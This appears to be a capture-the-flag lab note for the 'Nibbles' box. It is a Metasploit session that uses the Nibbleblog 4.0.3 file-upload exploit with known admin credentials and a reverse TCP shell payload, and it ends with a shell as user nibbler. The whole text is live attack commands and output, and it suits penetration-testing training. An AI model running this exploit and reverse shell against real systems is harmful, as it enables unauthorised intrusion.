 Nibbles - Alternate User Method - Metasploit
msf6 exploit(multi/http/nibbleblog_file_upload) > set payload generic/shell_reverse_tcp
payload => generic/shell_reverse_tcp
msf6 exploit(multi/http/nibbleblog_file_upload) > show options
Module options (exploit/multi/http/nibbleblog_file_upload):
   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   PASSWORD   nibbles          yes       The password to authenticate with
   Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS     10.129.42.190  yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
   RPORT      80               yes       The target port (TCP)
   SSL        false            no        Negotiate SSL/TLS for outgoing connections
   TARGETURI  nibbleblog       yes       The base path to the web application
   USERNAME   admin            yes       The username to authenticate with
   VHOST                       no        HTTP server virtual host
Payload options (generic/shell_reverse_tcp):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  10.10.14.2      yes       The listen address (an interface may be specified)
   LPORT  4444            yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Nibbleblog 4.0.3
msf6 exploit(multi/http/nibbleblog_file_upload) > exploit
[*] Started reverse TCP handler on 10.10.14.2:4444
[*] Command shell session 4 opened (10.10.14.2:4444 -> 10.129.42.190:53642) at 2021-04-21 16:32:37 +0000
[+] Deleted image.php
id
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)